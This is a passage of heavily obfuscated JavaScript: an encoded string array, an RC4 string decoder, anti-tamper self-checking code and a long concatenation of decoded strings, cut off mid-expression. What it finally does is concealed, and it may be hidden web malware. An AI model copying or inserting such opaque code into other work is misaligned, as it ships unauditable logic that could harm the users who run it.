c','W5mOWOldNCob','jazTa8kk','nKJcIspdMW','W54UW6ZcTxG','hHGpyCoD','EL9lW5ew','D8k7W5SpEG','W7LVi8koFW','g1TEr8kX','W5xdMKKoWPi','W5JdS8okW7hdTW','W5VdSmoEhYO','CCktw8omW5G','W5GbW5pcL14','EL90W517','WPvLWONdUtW','k0rdtdq','uCo+W4pcSZS','qgzCnuG','W4VdLZH5sW','D8kWWQ3cMLu','qgfuW4Gg','kqhdUmk8rG','W6/cICoUnwC','rSk/rMKR','W5BcVJNdUsu','zSk9FJWK','bCk5nKdcGa','fbKsA8ol','W6ZcL8k8W4xdNa','WRPuW4Xnmq','WR1cdxaw','zmkhW4mmyq','cdJcKu/cVW','xCkKvCopW5S','W6DWj8oKfG','W7L5i8kpAG','tSokWQ5phW','nmk7cmkvzq','uxvBW48w','WPtcGqiIva','cHObBCoh','FmkfxYCA','WR7cLrTJya','rmooW6lcU04','sCksW6OACW','WODgg8o1W6i','jZRcGM3cQa','ySkiBWa2','ESkwlgRdPG','s8k0WO/cMh0','WP1WWPBdUJq','CbXal3a','vmk6WOpcJ3y','bxhdJvpdQW','aHayECop','C8o7sx0','jCk8de7cHW','W7SqWQVdSSoZ','W5VdRwiTWP8','W5iSWPldHCom','nWHbghq','WPLcWRNcJYu','W4/cHCklwbW','W5uYbSoCiW','WP5BnCkRWO0','WQ3cIGjeDq','farqd3K','W4BdVXXzBG','kf5lFYa','lmkSl0ZcMq','W47dSga8fCkWW6WCEH0WW5O','W53cVSoXgKq','WQRcO8k8Ct8','Ec5Pnu4','W6azW4pcHu0','W6iAW5XvW7i','ihNcOGBdLG','WPBcPJ9Uvq','a3bFrmkG','wv13t8ko','BCkDW7mlyG','WRxcGaLqDa','qSovyxaP','w8knCciN','uSksBbeY','ySkmBmorW6K','smk/WORcMMG','wCkoWR/cUSoR','uSkaeeVdSq','nZbUkeq','bcTkneC','W4pdKbb9Ca','W74sW5RcHKu','WRradgyg','WOD2WQ3cMG4','W6GZlmk2aa','W7GGWQNdTmoQ','vmoitvK0','WOpdNCk2EqC','W586dSoDpW','WQTjWQBcRIS','cvhdOCkPqG','W5VdKmoLhaW','WPZcGrG6vq','q2ldQJBdQa','W65BtmkAFa','oCkDBCkZAq','W5ldHmoLbIq','W7aVk8kVia','WRlcMsZdNqq','wSkea1JdQW','sSkdWQlcVmoq','W53dQumsWPC','wSkJrmowW70','WOLBmmkYaq','vSknz8o8W5S','u8oJWRPcjq','iSk5dSkAEa','WRNdImouaL8','m0XhAtu','BGbMoe4','rSkcWRFcPSoh','WPD7fSoaW6W','e3ldSSkIea','eunftdC','nCkTkKFcMa','WQxcH8kUEW8','nuPGBWW','huRdICk4xG','t8kAiupdGa','WPtcHrqLtq','lSkKc8keBW','W5RcQZ7dUd8','eqizt8oy','WO7cUSoPfLK','ofL9A8kM','W6aJW4z0W7u','sCkmWQNcS8ot','aYldU8k1yG','W7OoW6NcKey','WPfSWRhcGty','w8opW5hcOta','W7GMWQ3dUmoR','yCk+zSo5W7m','W5f1hCkiFa','kCkGlKJcMG','F8o8W4JcVsq','ASkvbL3dKa','W7KHWQn2W7m','aSksjSkrsq','W7BdHM8RWRy','WPWwcSkJga','zComlx51','WPn4WOJdRY4','W7fBa8khpq','WQRdMCora1e','WOzAWPxdQIa','eY3cO0/cMa','v8oGffHi','AmkLWPtcHNy','WO5PWQBcGqS','nCkEcgNcLG','W4xcO8kroCks','pmk+WOddP2O','W5pdNmoqW6JdVW','WRTxW4jwlW','W43dLdySba','W4xcTCoQm2G','WOJcNaK2wW','fKhdQ8kbvW','WO5+W7f7gG','WR7cTmo4W6FdUw8gWQStW6tcHCok','vefyf8o+','WO3cG8kkuIe','W7RdSComdJO','zSk9DrG1','aHyFpdm','bH/dImkBrq','WQRcIrvoDG','kmkGbCkzEG','vSocCeWP','dY7dUCkPCq','WQtdP8oAhNC','BSorDhGe','fx7cQY/dTW','WR9Aegyd','fsX5d10','ih1Sg8oR','W6xdR8kEW6ZcIq','W7RcI8oQpNS','BmkcW48aEW','WRddQSoTb38','W4dcVSo7dra','euVdVCkjhW','ASk5W7FdP0u','WQxcO8kVFHi','WPFcHSo9vWi','zCo+avH0','jxXNCCkx','qSkLeeBdTq','CJBcGG7cMa','W4ddPmorW67dJq','zCkykwldOW','jMzYDmks','WOrUWPVcJXO','cw/dGcVdSa','WQHuW5Hroa','ymo8CxKR','WR/cLXXpBq','quddIWZdPW','WQldJ8oPaKG','WQDamCotW6O','amkLW4b5Da','WPtcQb4NqG','owT7dSoS','nx5Wc8oU','gdtdPSk5zG','W6ZdVM8ZWQ0','xqvTjKW','fK5BDJe','W50QpSoinW','WPnGdmoFW4u','w15wW5ay','WQRdH8occvS','WQfzyCkMrMxdNCkpWQtcSuNcIq','t8o6W4NcPJy','wSo+W43cSJC','luBcKaNdVG','WPbdlfut','oMOEDSkt','WQfzW5Tzhq','C8opW6BcOqG','W7ddUM8MWQG','W5LJb8k1Bq','WPtcJCkcqcy','pCk5pfRcGq','WQLfgxSb','v8oHyq','WOBcS8kxgWq','hwxdMuJdUW','sNFdTtpdOa','tmo+Cei1','oCkNiLdcMq','pqBdKwBdQW','WPxdTCoRpMG','tSkpBGuZ','W5xdKHryyW','DMrOW4yf','xSk3BSoCW4G','tKJdVZpdVq','fhPNt8kq','W7e2kSk3fG','WRPfWPJdUGi','tKjnW4ye','WOX7WOZcMZ0','W5ytW65iW6G','j07dI8k8pa','qSk/WOFcK2u','dZDKav0','qmkhhvFdPG','W7VcISo2mx4','rCkUifZdKW','WPL/WOtdRG4','WOBcLrvuW4/cTrBcQSo1WPtdNSkT','W5VdP8oxW6ddOG','W7ddO8k/WQxcJa','W5eDbmkufW','j1/dVSk/ua','vCo8yNKi','WRnsW69rhG','vCkdWRtcV8ol','ag7dKfBdUW','W4nuaCk2sa','pv/cJa/dNG','wSkUWPpcQmof','W6OWW45/W7O','WOvWWPBdUc0','gGldGSkOCq','WRRdPmoam3C','oWDVbx4','D8oSWRHPla','W4GNWRyMqmkIy0JcGMHaWRW','W4ZdNmowW7xdOa','c2ldNL/dQG','wmkJWPlcRmoG','WR9mWORdIYK','uNVdPZpdRW','W6ZcNSkMW4tdLW','WRDiWQ3cLdy','zCkRo0ldHq','WQvJjxuB','r8kgWQ/cRmoj','vgVdSdldUG','WPjzWPpcGte','zmkzW5emFa','uCkvj2ddLW','WP1qWQ3cLri','W6v7mSk1fG','ftiVaSoS','W4CNmmk8pa','fxJcPaVdOa','WP5CWOFdGdq','CSoccxKG','W53dHSoNarG','ngXXgmo8','WR9WWRpcUt8','aSkBEmo+Da','o33cLd7dVq','vg1XpSoP','zCouWQHTnW','WPvUWPpdOsG','ASkgvYyF','WPelWQvKWOW','WPHZWR/cVqy','bSkPeNRcUW','kK5dDJy','ahtdQ8kFcG','WRxcVSkZzbW','ymkIW7iEvG','W4BdIGnByG','W5/dRSoAW7FdVG','dLCybCo8','uSocW4RcKJS','WRldOmojphG','rb5ichW','efPOyYi','h197BCka','uSovzfyK','FSkHlgVdGG','WONcSHj5Aa','vCkNWO3cNMy','WQxdHSotev8','ehzxycS','WOz1WQVcMaO','WPRcR8oef30','FCkgW4pcPmoh','eI7dQmk+Ca','WQ/cOmkYFdO','W5mLW5dcUsi','phDOBCke','pfRdLSoqpq','BSkWWQlcQeK','wSkZvConW78','WPZcNG82qW','DCkfWO7dKmo3','WQTeoCo+W6G','W6n2nSkCvq','W5Wfh8owjq','z8olW6BcHbC','WP1ZWRNcNrq','sLX7W6qs','jcJdUW7cGa','zSo4W5uCEq','EhrmW6KJ','BCowWQLQmG','v8ojCSokW7S','A8kGWRBcJ2i','W5JdSSoyaWi','WQzNjvym','BCoOWQD+cG','WR5dW4DnlW','W4ZdSZPDEq','WOrVWRlcMq4','W4ldRSoqW6NdPG','W6ZdT8kmWPpcNa','W5xdIXTtBq','W6xcKCk9W4ddLW','tCkEEr0S','W6erW6hcN34','W6xdHmkJWPRcRG','W5RcUY/dPcu','WQrBWPVdKbm','nKbAyYm','lmkNcmk/rq','axVdK0pdVa','WQdcSSkGzG0','lxNdGmk/aa','jSkXEsCM','WRL4eNa/','fX9Ab30','WRBcTSk3xW8','WO5TamotW7C','W4/cNSoseg0','WPPBWRBcMqy','euFdHmkBkW','s8kAWQRcS8o7','u8k1y8ofW58','pSkJWPFcK8oh','wmolAfqI','aZ/cIwJcHW','W5ZdJ8oGaaC','vSoTaxOO','wCkaauVdVq','WPL+WQldUYi','etq8uZ8','tmkJkL7dHq','W5aJWQ/dUSoq','v8oWWRHVeW','WRPfag4c','W5aQWPBdM8of','BCojWRKanW','ySk2WOFcVu0','W6xdImkAWP/cMq','umkZWPVcM28','z8ohWQTObG','W4BcSI7dUcS','BKxdOZBdVG','CCoPi2Hz','W7/dU8oiirK','WRr8WR3cGWW','pCkPiu/cMW','ACkFWQ3cPx8','WOHPWPtdUtm','aMVdR8kfAW','W4RcOmkbjSkx','W5ZcO8kvnmkn','W5ZcUmkCpSka','hupdKCk7wG','mGbgm8oP','qSk9qmojW7q','W7LLpSkmya','hhJdVmkhcG','W4FdOmoUv1S','WOBcJa4+wa','WRNdJCokeu4','W47cUmkbi8kq','l1tcMahdLG','gIZcLwZcJG','dKTsC8oh','WP56WPldVda','W5GJiCoDoG','oxVcTcVdPG','W6/cI8olp24','a0xdUSkUuq','Bmozg3Tw','A8kaW44bEW','W5WGW5ldVg8','r8kwWRhcUSol','vmo3W4FcPZy','agtdRmkBca','BCkMluNdIa','W5vAfSkXta','cdSotCoG','WR1deMys','WPb3WRVcMXO','s8otBfGH','jmkScSkFDa','ymoTW4acfG','WR9JWO7cHtK','q8k9rCotW6u','gXj6df0','EHP9m0K','W6FcMmoJlx0','jq7cKuVcPG','W4OMW6HjW78','WPVcQGT7rW','W5pdSXzpCW','o0BdVhhdJq','WPJcJqi7ta','w8kMj2ddHq','ymoijv5w','W57cUSotpKa','sSofCK88','y8oCbxu2','k8k7de/cHW','W7JdP3KQWR4','WPzwW6XDja','s8k9WORcJNC','W5ldKmo6bWG','WQldICosbL0','uCknWR7cLmow','xwD1W6av','eZ/dQmk4Ea','W5VdICkaWPVcLW','W6lcG8oYlwa','gNTFCmkN','zmk9WQpdSNa','W6JcG8kXW53dMW','cdFcGKRcHW','ovX4AZm','W4xdKCkaWPpcLq','DSktW7ODsG','WPXVWRRcKG0','ASkwpgFdPW','hXXphNK','rmkWW5qAuq','W6ZcN8kFW6ddGa','imkAWRVdM1jfpSkzW79tW5JdOq','v8kBWQVcG2a','kc3dJSkhsq','sNjoW68l','W5iHWPBdU8oi','W7iop8oAaG','WOTIWPldPW4','hwNdISkAcW','h1BdR8kLxW','gdlcLwZcMG','mhLOyCka','WPZcSt5KyG','W67cKthdTIa','W5ZcJCkWW63dRG','WRNcHWvaEW','nvTrFs8','hsVcJxpcIq','WPvxW4XujW','a0RdV8ksdW','y8kXW6GgDa','qSkCeu3dRa','Fmksu8o2W5G','W5RdVKypWRu','W5GMkSkKpG','hLddRmkbqG','z8kzwa8X','wCkRk0NdPW','W6mrW4ZcGLK','WQBdHCone0K','W4hdLmkBWOBcLq','W57cQmkyoCkG','rCorCvq+','kKHFBs4','W5JdRmosW7ddQa','W58XdSoziW','hCkLivdcRa','affarCkO','jCk3aCktCa','W7/dG8oIdbK','W7NcKSkTW4tdJq','WP94l1uH','fvFcGIFdMq','nxLChmo+','W4lcUCkOW6JdTW','gWTzd34','W4JcTSkxoSkx','B8orqhi6','qCkFErK9','b0FcImkQoa','W6S6W4r5W7i','W4KMWOFdHmod','W5/cPSkznCkp','dZ7dPCk1Da','WPddGmoxb30','AmkVW6lcPeG','W7BdQbbNyW','qCklWRhcPmol','phz+Cmke','WPv+eNKW','mKX9nmoL','hbDbcM8','W4/cLSkfrWm','f2ddHvpdOW','WRTHWOddVI8','fxBdOCkjfa','n0ddOSkAdW','BSochxTz','qCkcW5mlEq','AmkcW50lAW','BHHKjfW','xSkLrCoyW6C','W6yfc8kVnG','W7CYl8kKgG','dIJdOmk9BW','W6z5omknFa','xSkmWPlcQSoo','sCkHAmoeW6m','nwz5eCo+','EWffnfW','zrj3mKq','WRJdSmokng8','W6meW5RcHfO','WOBcNsSGuq','W67dR2WKWRu','guBcJsxdUq','WQ/cJXHMBa','WOL6dCoxW6q','B8knyq0z','cmk6l8k1zq','W6BdTSo/fIe','gg/dM0/dUW','WPfYdSosW7a','n0ddG8k8pa','W7NcRmkbWPNcRa','W4ZcSSkkwCkY','gw9/s8kb','bYRdPSkctq','iuZdSetdNa','WRNcT8kMEWi','WQVdKXPBta','W6NcMSk2W6pdNa','vmkUWRZcSSoQ','rCkvWPlcTSoh','W4ldJSkBWPBcLq','g1hdNCkKxq','W6tdUColW6VdSG','a8kxn8k5uG','o1dcJW7dNq','n3VcSaBdMa','W4KlWOhdUmoZ','WQ/dGmoae3q','yaz1ECoz','W7W3g8oFiW','W5/dNr9/tq','jr7cRKFcUW','oCkKdCkxAa','W4jEb8kgFG','W6hcJSkOW57dNG','tSowAeK3','W7L4mCklDq','WO/cH8kqxdO','wLPiW4Co','rxxdQchdPG','feuymmoS','bIpcJ3tcPq','WP57dmocW7a','kvNcJXVdJa','W6yslColhW','WOjNhmofW7K','Fmojd3Ln','fCkEfmkksa','W5SBaSk3pG','W5W4nCknEG','WRbzWRhcKri','t8o6W6ZcSYC','W5WlWOhdH8oM','WPFcIsCHuq','W5ZdTeuxWQe','cuVdQCkIaq','k29cfCo8','rCkFcuJdHW','tmk3W5mtvG','iSkTm0lcLG','fWzAhhS','fw/dGK/dSq','W4/dSmo3W5FdIW','wmkUdNZdJW','o8k6bmkfEq','W4pdMmkiWQFcNq','aezFESkk','WPvJWQtcNqq','FmkgtW8A','W7mhW6XiW68','tCkDa0ldOW','txPZW5qQ','WO1GfmoBW6K','hutdT8k6xq','r8k5W7Ciwq','A8oCA0O8','WPxcMwONqG','W6zKhCk5yG','W7juhmkDDa','W63cU8kvwCkL','WQ3cOCkTyrS','bhhdJ8koha','W6P/omkuDG','fuGPydi','W5ldVSoeW6RdVG','damwDmoD','W5mhaCkpga','tmktWO7cVui','W4JdNWruqa','yCoqd2Hm','W4/cImkOW6FdSW','W6BcMmo2e2m','W7/dHhiQWPe','WOFcStm0xa','D3HBW7Wj','BaPRovm','WQhcSmkvfCkG','Fmk1WOZcVmoO','vCokAvaS','w8oHjwhdHG','W7iupCo9jG','WOHbcW8c','WQ/cLrniCW','W6DZpmkfEG','WRlcLdPAdW','ktG4q8o8','kCkSWR/cReq','WR1WWPNcPsG','qSkoW5GUEG','FGTTnvK','wmkezayW','WPH8WPNdRIi','W6WWW4nSW7i','hfZdUmk5sW','bNhdJuBdVa','WRPcW5rxiG','u8ktWQ3cT8ou','dGXyDM8','W7/dTmoFlJ0','WQdcLWDEDW','dLtcIcldHG','CSkny8oZW5O','W5ldGuWgWQK','hbqsESop','ktO1sW','W6xdHSoYW4RdKW','BSkBWQJcRf8','m3tcOctdSa','t8kNWP7cKxe','W7tcI8kCW4VdSG','v8k0WOhcNN8','FrP7mKu','f2f4zd4','W5OWW6XuW7y','tuJdGaVdJG','fa9lh38','qSkFevtdTW','BmoDBIeU','qCk+yCo7W78','rCkYv8okW7u','zmkYu8oUW6G','WRddImojahq','agJdTSkBfq','jSkCfSkEDW','BColaNbq','WOldRCo3kxG','WPfTWQZcMGq','guzxl8oP','WPj7aCozW4K','BmkZvt0z','WOlcPIGzDG','W5GtW6hcGwq'];function _0x8526484e(a,b){a=a-0x1d4;var c=_0x8526484d[a];if(_0x8526484e['sBufBy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8526484e['nnTssn']=h,_0x8526484e['xifuaY']={},_0x8526484e['sBufBy']=!![];}var e=_0x8526484d[0x0],f=a+e,g=_0x8526484e['xifuaY'][f];if(g===undefined){if(_0x8526484e['grFhWJ']===undefined){var i=function(j){this['fJCGGq']=j,this['PsPQBI']=[0x1,0x0,0x0],this['LQdphc']=function(){return'newState';},this['LGMPpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WqPjsz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkoMnk']=function(){var j=new RegExp(this['LGMPpm']+this['WqPjsz']),k=j['test'](this['LQdphc']['toString']())?--this['PsPQBI'][0x1]:--this['PsPQBI'][0x0];return this['rWexfz'](k);},i['prototype']['rWexfz']=function(j){if(!Boolean(~j))return j;return this['JpnoUr'](this['fJCGGq']);},i['prototype']['JpnoUr']=function(j){for(var k=0x0,l=this['PsPQBI']['length'];k<l;k++){this['PsPQBI']['push'](Math['round'](Math['random']())),l=this['PsPQBI']['length'];}return j(this['PsPQBI'][0x0]);},new i(_0x8526484e)['FkoMnk'](),_0x8526484e['grFhWJ']=!![];}c=_0x8526484e['nnTssn'](c,b),_0x8526484e['xifuaY'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8526484e;while(!![]){try{var c=parseInt(R(0x3bb,'XeHN'))+-parseInt(R(0x6fb,'muvR'))+-parseInt(R(0x34c,'^v5m'))+-parseInt(R(0x7db,'@mG]'))+parseInt(R(0x4ff,'r50Q'))+parseInt(R(0x63a,'(IoW'))+-parseInt(R(0x69f,'zw%^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8526484d,0x5f553),!function(){var S=_0x8526484e,d={};d[S(0x59d,'RubH')]=function(z,B){return z<B;},d[S(0x6f1,'Er7g')]=function(z,B){return z!==B;},d[S(0x85d,'4A7L')]=function(z,B){return z===B;},d[S(0x6f0,']RFJ')]=function(z,B){return z+B;},d[S(0x241,'Uben')]=function(z,B){return z*B;},d[S(0x3b6,'zw%^')]=function(z,B){return z-B;},d[S(0x369,'I&qj')]=function(z,B){return z+B;},d[S(0x861,'@mG]')]=function(z,B){return z!==B;},d[S(0x4b4,'ItA%')]=function(z,B){return z===B;},d[S(0x7ee,'U84S')]=function(z,B,D,E,G,H,J,L,M,P,Q){return z(B,D,E,G,H,J,L,M,P,Q);},d[S(0x6eb,'Er7g')]=function(z,B){return z||B;},d[S(0x8ca,'zw%^')]=function(z,B){return z(B);},d[S(0x6ff,'b^*H')]=function(z){return z();},d[S(0x409,'XeHN')]=function(z,B,D,E,G,H,J,L){return z(B,D,E,G,H,J,L);},d[S(0x556,'9lHW')]=function(z,B){return z!==B;},d[S(0x683,'YK^R')]=function(z,B){return z!==B;},d[S(0x73d,'(IoW')]=function(z,B){return z!==B;},d[S(0x503,'#jZk')]=function(z,B){return z!==B;},d[S(0x3b7,'i%sC')]=function(z,B){return z!==B;},d[S(0x50f,'2BBa')]=function(z,B){return z!==B;},d[S(0x52a,'N3QU')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x479,'XeHN')]=function(z){return z();},d[S(0x3ee,'5%Cn')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x26b,'2BBa')]=function(z,B){return z(B);},d[S(0x84c,'Am&F')]=function(z,B,D,E,G){return z(B,D,E,G);},d[S(0x950,'RubH')]=function(z,B){return z||B;},d[S(0x243,'H]Mb')]=S(0x757,'YK^R')+S(0x4da,']RFJ')+S(0x597,'zw%^')+S(0x61d,'q)Ag')+S(0x737,'S$$H')+S(0x81c,'dXri')+S(0x34a,'0jWF')+S(0x4ac,'*&vD')+S(0x81e,'U84S')+S(0x4b6,'Idlw')+S(0x742,'S$$H')+S(0x726,'4A7L')+S(0x5db,'2BBa')+S(0x862,'r50Q')+S(0x721,']RFJ')+S(0x765,'zw%^')+S(0x431,'0jWF')+S(0x7a8,'i%sC')+S(0x439,'BzAO')+S(0x796,'RubH')+S(0x305,'CRb^')+S(0x287,'(IoW')+S(0x226,'@mG]')+S(0x92a,'n8al')+S(0x7d9,'U84S')+S(0x36a,'dXri')+S(0x265,'rB[z')+S(0x732,'U84S')+S(0x539,'5%Cn')+S(0x2a5,'5%Cn')+S(0x816,'RubH')+S(0x4a0,'Idlw')+S(0x840,'TsIW')+S(0x4ca,']RFJ')+S(0x3cf,'Er7g')+S(0x904,'ypzx')+S(0x896,'(IoW')+S(0x867,'69qA')+S(0x89e,'n8al')+S(0x953,'b^*H')+S(0x3b8,'Uben')+S(0x4eb,'BzAO')+S(0x2ca,'BzAO')+S(0x3f1,'^v5m')+S(0x6ae,'#jZk')+S(0x715,'69qA')+S(0x2d6,'RubH')+S(0x968,'69qA')+S(0x2d9,'Op6)')+S(0x2f8,'2BBa')+S(0x279,'ItA%')+S(0x529,'r50Q')+S(0x6d1,'*&vD')+S(0x31a,'XeHN')+S(0x76d,'q)Ag')+S(0x1e0,'I&qj')+S(0x221,'RubH')+S(0x313,'9lHW')+S(0x9a4,'I&qj')+S(0x8ad,'Tr!m')+S(0x4b5,'H]Mb')+S(0x28e,'n8al')+S(0x71f,'N3QU')+S(0x34e,'1bnP')+S(0x656,'Idlw')+S(0x9d2,'[vCF')+S(0x3fa,'4A7L')+S(0x217,'r50Q')+S(0x500,'I&qj')+S(0x588,'1bnP')+S(0x525,'9lHW')+S(0x56c,'dXri')+S(0x580,'dXri')+S(0x362,'^v5m')+S(0x86c,'CRb^')+S(0x667,'YK^R')+S(0x22d,'I&qj')+S(0x41f,'n8al')+S(0x78b,'^v5m')+S(0x3b2,'1bnP')+S(0x315,'9lHW')+S(0x7a3,'Tr!m')+S(0x2bf,'ItA%')+S(0x260,'4A7L')+S(0x87b,'xi4n')+S(0x5cc,'q#]H')+S(0x391,'q#]H')+S(0x502,'TsIW')+S(0x98b,'q)Ag')+S(0x29c,'NyyQ')+S(0x2b3,'q)Ag')+S(0x7b6,'#jZk')+S(0x9b1,'Am&F')+S(0x7e2,'dXri')+S(0x77e,'rB[z')+S(0x630,'#jZk')+S(0x93a,'(IoW')+S(0x378,'@mG]')+S(0x941,'1bnP')+S(0x3cc,'5%Cn')+S(0x9bf,'[vCF')+S(0x568,'N3QU')+S(0x7da,'w8Vq')+S(0x9b8,'*&vD')+S(0x7ac,'69qA')+S(0x247,']RFJ')+S(0x853,'Idlw')+S(0x39a,'2BBa')+S(0x806,'w8Vq')+S(0x8d6,'n8al')+S(0x515,'hlN&')+S(0x9a5,'Er7g')+S(0x605,'2BBa')+S(0x269,'2BBa')+S(0x1e8,'CRb^')+S(0x5fe,'XeHN')+S(0x951,'hlN&')+S(0x417,'dXri')+S(0x488,'Op6)')+S(0x511,'n8al')+S(0x6c9,'(IoW')+S(0x7c6,'q#]H')+S(0x61f,'BzAO')+S(0x5ef,'Uben')+S(0x711,']RFJ')+S(0x746,'i%sC')+S(0x282,'Uben')+S(0x51d,'ItA%')+S(0x8b3,'n8al')+S(0x927,'U84S')+S(0x738,'2BBa')+S(0x78a,'F]nM')+S(0x445,'CRb^')+S(0x996,'Am&F')+S(0x517,'k&pK')+S(0x674,'b^*H')+S(0x80a,'q)Ag')+S(0x5bd,'k&pK')+S(0x7bd,'I&qj')+S(0x5c3,'[vCF')+S(0x776,'YK^R')+S(0x6b3,'S$$H')+S(0x71d,'xi4n')+S(0x2db,'q)Ag')+S(0x7b3,'U84S')+S(0x308,'i%sC')+S(0x8ee,'#jZk')+S(0x7fe,'[vCF')+S(0x9ae,'#jZk')+S(0x352,'Am&F')+S(0x452,'N3QU')+S(0x868,'U84S')+S(0x493,'[vCF')+S(0x719,'H]Mb')+S(0x8fd,'hlN&')+S(0x967,'5%Cn')+S(0x251,'r50Q')+S(0x23f,'[vCF')+S(0x97b,'4A7L')+S(0x91a,'NyyQ')+S(0x9de,'xi4n')+S(0x834,'XeHN')+S(0x86f,'zw%^')+S(0x833,'4A7L')+S(0x772,'Op6)')+S(0x47c,'69qA')+S(0x7d0,'BzAO')+S(0x1e9,'^v5m')+S(0x8c5,'i%sC')+S(0x469,'Am&F')+S(0x8e8,'5%Cn')+S(0x67f,'i%sC')+S(0x8c9,']RFJ')+S(0x748,'b^*H')+S(0x9d6,']RFJ')+S(0x76e,'0jWF')+S(0x8b2,'rB[z')+S(0x727,'Tr!m')+S(0x693,'BzAO')+S(0x485,']RFJ')+S(0x3eb,'#jZk')+S(0x366,'n8al')+S(0x985,'5%Cn')+S(0x52d,'rB[z')+S(0x3d2,'9lHW')+S(0x2c5,'S$$H')+S(0x729,'k&pK')+S(0x673,'rB[z')+S(0x8e6,'U84S')+S(0x94b,'Uben')+S(0x1d6,'Uben')+S(0x6bf,'NyyQ')+S(0x4ee,'Er7g')+S(0x3a1,'XeHN')+S(0x53d,'[vCF')+S(0x966,'w8Vq')+S(0x60b,'hlN&')+S(0x484,'rB[z')+S(0x258,'XeHN')+S(0x6c8,'U84S')+(S(0x2d7,'(IoW')+S(0x5d8,'q#]H')+S(0x326,'H]Mb')+S(0x26f,'0jWF')+S(0x643,'NyyQ')+S(0x74e,'xi4n')+S(0x949,'Am&F')+S(0x464,'n8al')+S(0x56a,'xi4n')+S(0x9b5,'CRb^')+S(0x716,'0jWF')+S(0x35b,'ItA%')+S(0x1de,'9lHW')+S(0x75a,'0jWF')+S(0x20b,'Idlw')+S(0x8ec,']RFJ')+S(0x3ff,'xi4n')+S(0x8b4,'F]nM')+S(0x60d,'q)Ag')+S(0x3bd,'F]nM')+S(0x668,'k&pK')+S(0x5ce,'CRb^')+S(0x222,'[vCF')+S(0x777,'TsIW')+S(0x3af,'b^*H')+S(0x815,'0jWF')+S(0x430,'RubH')+S(0x382,'XeHN')+S(0x88a,'muvR')+S(0x811,'BzAO')+S(0x252,'zw%^')+S(0x586,'muvR')+S(0x5cb,'xi4n')+S(0x2e5,']RFJ')+S(0x6a3,'q)Ag')+S(0x6e5,'hlN&')+S(0x394,'Er7g')+S(0x97a,'w8Vq')+S(0x94c,'I&qj')+S(0x240,'S$$H')+S(0x242,'ItA%')+S(0x32c,'dXri')+S(0x664,'muvR')+S(0x370,'Er7g')+S(0x435,'q#]H')+S(0x20e,'[vCF')+S(0x762,'w8Vq')+S(0x8f6,'2BBa')+S(0x20a,'@mG]')+S(0x2b4,'Idlw')+S(0x462,'Er7g')+S(0x1d4,'(IoW')+S(0x70b,'#jZk')+S(0x781,'k&pK')+S(0x2ce,'H]Mb')+S(0x2c8,'YK^R')+S(0x2b9,'S$$H')+S(0x2de,'N3QU')+S(0x498,'CRb^')+S(0x47e,'S$$H')+S(0x4e7,'CRb^')+S(0x21f,'H]Mb')+S(0x310,'^v5m')+S(0x2d8,'[vCF')+S(0x709,'Uben')+S(0x2c1,'1bnP')+S(0x634,'*&vD')+S(0x822,'ypzx')+S(0x63d,'2BBa')+S(0x371,'ItA%')+S(0x4b2,'b^*H')+S(0x46b,'TsIW')+S(0x860,'H]Mb')+S(0x2be,'TsIW')+S(0x43d,'Am&F')+S(0x735,'RubH')+S(0x2ab,'!T7u')+S(0x616,'xi4n')+S(0x553,'U84S')+S(0x2fa,'Er7g')+S(0x2e7,'XeHN')+S(0x3fc,'4A7L')+S(0x78c,'XeHN')+S(0x25f,'ItA%')+S(0x55b,'9lHW')+S(0x984,'n8al')+S(0x679,'!T7u')+S(0x908,'XeHN')+S(0x22e,'muvR')+S(0x4f8,'Am&F')+S(0x3c1,'S$$H')+S(0x7ba,'n8al')+S(0x546,'69qA')+S(0x5d1,'Idlw')+S(0x83e,'Am&F')+S(0x1f0,'^v5m')+S(0x7b4,'H]Mb')+S(0x344,'Idlw')+S(0x2dd,'!T7u')+S(0x6e8,'Op6)')+S(0x576,'ypzx')+S(0x56e,'Tr!m')+S(0x618,'k&pK')+S(0x3ae,'@mG]')+S(0x5fc,'muvR')+S(0x620,'U84S')+S(0x4a6,'BzAO')+S(0x1f8,'F]nM')+S(0x342,'muvR')+S(0x51b,'ypzx')+S(0x3dc,'XeHN')+S(0x4f6,'0jWF')+S(0x981,'CRb^')+S(0x957,'#jZk')+S(0x8fe,'@mG]')+S(0x9d3,'i%sC')+S(0x2f3,'!T7u')+S(0x920,'XeHN')+S(0x84f,'xi4n')+S(0x5b7,'XeHN')+S(0x5f2,'hlN&')+S(0x965,'Op6)')+S(0x380,'NyyQ')+S(0x4b0,'YK^R')+S(0x1f9,'N3QU')+S(0x3d9,'#jZk')+S(0x472,'#jZk')+S(0x5e2,'4A7L')+S(0x9da,'I&qj')+S(0x388,'YK^R')+S(0x7e0,'N3QU')+S(0x4df,'w8Vq')+S(0x26c,'(IoW')+S(0x213,'(IoW')+S(0x338,'I&qj')+S(0x41d,'Am&F')+S(0x83a,'NyyQ')+S(0x5bf,'n8al')+S(0x28f,'q)Ag')+S(0x45d,'#jZk')+S(0x314,'XeHN')+S(0x2cc,'q#]H')+S(0x614,'1bnP')+S(0x9dd,'YK^R')+S(0x5e7,'69qA')+S(0x8db,']RFJ')+S(0x753,'1bnP')+S(0x1dd,'w8Vq')+S